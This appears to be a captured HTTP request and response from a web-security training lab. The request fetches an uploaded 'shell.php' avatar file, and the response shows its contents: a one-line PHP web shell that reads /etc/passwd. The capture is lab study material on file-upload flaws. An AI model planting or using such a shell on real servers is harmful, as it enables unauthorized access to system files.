 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a4e00990356a70784f523a700fe00d2.web-security-academy.net
3 Cookie: session=aONs3tQ2Nn5OuN9NIcxneUXqboOlX3qc
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net/my-accoun
t
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 13:54:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 10 Aug 2026 13:53:32 GMT
5 Etag: "2f-658b1ae06c2e3"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 47
9
10 <?php echo file_get_contents('/etc/passwd'); ?>